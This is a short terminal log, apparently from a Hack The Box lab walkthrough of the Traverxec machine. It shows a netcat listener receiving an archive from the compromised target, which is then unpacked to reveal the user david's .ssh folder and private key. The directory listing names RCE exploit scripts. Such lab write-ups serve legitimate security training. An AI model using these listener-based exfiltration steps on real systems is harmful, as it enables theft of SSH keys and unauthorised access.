 ┌──(jon㉿JonKali)-[~/Desktop/htb/traverxec]
└─$ nc -nvlp 4442 > ssh.tgz
listening on [any] 4442 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.165] 46268
^C
┌──(jon㉿JonKali)-[~/Desktop/htb/traverxec]
└─$ ls
david.hash  nmap_alltcp  nmap_alludp  nmap_scripts  nostromo_rce.py  rce2.py  ssh.tgz
┌──(jon㉿JonKali)-[~/Desktop/htb/traverxec]
└─$ gzip -d < ssh.tgz | tar xvf -
home/david/.ssh/
home/david/.ssh/authorized_keys
home/david/.ssh/id_rsa
home/david/.ssh/id_rsa.pub
┌──(jon㉿JonKali)-[~/Desktop/htb/traverxec]
└─$